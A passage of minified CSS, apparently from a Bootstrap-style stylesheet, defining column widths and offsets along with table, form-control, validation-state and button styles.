22%;flex:0 0 22%}.col-lg-3_d_4percent{max-width:21%;-webkit-box-flex:0;-webkit-flex:0 0 21%;-ms-flex:0 0 21%;flex:0 0 21%}.col-lg-3_d_5percent{max-width:20%;-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%}.col-lg-3_d_6percent{max-width:19%;-webkit-box-flex:0;-webkit-flex:0 0 19%;-ms-flex:0 0 19%;flex:0 0 19%}.col-lg-3_d_7percent{max-width:18%;-webkit-box-flex:0;-webkit-flex:0 0 18%;-ms-flex:0 0 18%;flex:0 0 18%}.col-lg-3_d_8percent{max-width:17%;-webkit-box-flex:0;-webkit-flex:0 0 17%;-ms-flex:0 0 17%;flex:0 0 17%}.col-lg-3_d_9percent{max-width:16%;-webkit-box-flex:0;-webkit-flex:0 0 16%;-ms-flex:0 0 16%;flex:0 0 16%}.col-lg-3{max-width:25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%}.col-lg-2_u_1percent{max-width:17.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 17.66666667%;-ms-flex:0 0 17.66666667%;flex:0 0 17.66666667%}.col-lg-2_u_2percent{max-width:18.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 18.66666667%;-ms-flex:0 0 18.66666667%;flex:0 0 18.66666667%}.col-lg-2_u_3percent{max-width:19.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 19.66666667%;-ms-flex:0 0 19.66666667%;flex:0 0 19.66666667%}.col-lg-2_u_4percent{max-width:20.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 20.66666667%;-ms-flex:0 0 20.66666667%;flex:0 0 20.66666667%}.col-lg-2_u_5percent{max-width:21.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 21.66666667%;-ms-flex:0 0 21.66666667%;flex:0 0 21.66666667%}.col-lg-2_u_6percent{max-width:22.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 22.66666667%;-ms-flex:0 0 22.66666667%;flex:0 0 22.66666667%}.col-lg-2_u_7percent{max-width:23.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 23.66666667%;-ms-flex:0 0 23.66666667%;flex:0 0 23.66666667%}.col-lg-2_u_8percent{max-width:24.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 24.66666667%;-ms-flex:0 0 24.66666667%;flex:0 0 24.66666667%}.col-lg-2_u_9percent{max-width:25.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 25.66666667%;-ms-flex:0 0 25.66666667%;flex:0 0 25.66666667%}.col-lg-2_d_1percent{max-width:15.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 15.66666667%;-ms-flex:0 0 15.66666667%;flex:0 0 15.66666667%}.col-lg-2_d_2percent{max-width:14.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 14.66666667%;-ms-flex:0 0 14.66666667%;flex:0 0 14.66666667%}.col-lg-2_d_3percent{max-width:13.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 13.66666667%;-ms-flex:0 0 13.66666667%;flex:0 0 13.66666667%}.col-lg-2_d_4percent{max-width:12.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 12.66666667%;-ms-flex:0 0 12.66666667%;flex:0 0 12.66666667%}.col-lg-2_d_5percent{max-width:11.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 11.66666667%;-ms-flex:0 0 11.66666667%;flex:0 0 11.66666667%}.col-lg-2_d_6percent{max-width:10.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 10.66666667%;-ms-flex:0 0 10.66666667%;flex:0 0 10.66666667%}.col-lg-2_d_7percent{max-width:9.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 9.66666667%;-ms-flex:0 0 9.66666667%;flex:0 0 9.66666667%}.col-lg-2_d_8percent{max-width:8.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 8.66666667%;-ms-flex:0 0 8.66666667%;flex:0 0 8.66666667%}.col-lg-2_d_9percent{max-width:7.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 7.66666667%;-ms-flex:0 0 7.66666667%;flex:0 0 7.66666667%}.col-lg-2{max-width:16.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%}.col-lg-1_u_1percent{max-width:9.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 9.33333333%;-ms-flex:0 0 9.33333333%;flex:0 0 9.33333333%}.col-lg-1_u_2percent{max-width:10.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 10.33333333%;-ms-flex:0 0 10.33333333%;flex:0 0 10.33333333%}.col-lg-1_u_3percent{max-width:11.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 11.33333333%;-ms-flex:0 0 11.33333333%;flex:0 0 11.33333333%}.col-lg-1_u_4percent{max-width:12.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 12.33333333%;-ms-flex:0 0 12.33333333%;flex:0 0 12.33333333%}.col-lg-1_u_5percent{max-width:13.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 13.33333333%;-ms-flex:0 0 13.33333333%;flex:0 0 13.33333333%}.col-lg-1_u_6percent{max-width:14.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 14.33333333%;-ms-flex:0 0 14.33333333%;flex:0 0 14.33333333%}.col-lg-1_u_7percent{max-width:15.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 15.33333333%;-ms-flex:0 0 15.33333333%;flex:0 0 15.33333333%}.col-lg-1_u_8percent{max-width:16.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 16.33333333%;-ms-flex:0 0 16.33333333%;flex:0 0 16.33333333%}.col-lg-1_u_9percent{max-width:17.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 17.33333333%;-ms-flex:0 0 17.33333333%;flex:0 0 17.33333333%}.col-lg-1_d_1percent{max-width:7.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 7.33333333%;-ms-flex:0 0 7.33333333%;flex:0 0 7.33333333%}.col-lg-1_d_2percent{max-width:6.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 6.33333333%;-ms-flex:0 0 6.33333333%;flex:0 0 6.33333333%}.col-lg-1_d_3percent{max-width:5.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 5.33333333%;-ms-flex:0 0 5.33333333%;flex:0 0 5.33333333%}.col-lg-1_d_4percent{max-width:4.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 4.33333333%;-ms-flex:0 0 4.33333333%;flex:0 0 4.33333333%}.col-lg-1_d_5percent{max-width:3.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 3.33333333%;-ms-flex:0 0 3.33333333%;flex:0 0 3.33333333%}.col-lg-1_d_6percent{max-width:2.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 2.33333333%;-ms-flex:0 0 2.33333333%;flex:0 0 2.33333333%}.col-lg-1_d_7percent{max-width:1.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 1.33333333%;-ms-flex:0 0 1.33333333%;flex:0 0 1.33333333%}.col-lg-1_d_8percent{max-width:.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 .33333333%;-ms-flex:0 0 .33333333%;flex:0 0 .33333333%}.col-lg-1_d_9percent{max-width:-.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 -.66666667%;-ms-flex:0 0 -.66666667%;flex:0 0 -.66666667%}.col-lg-1{max-width:8.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.33333333%;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info 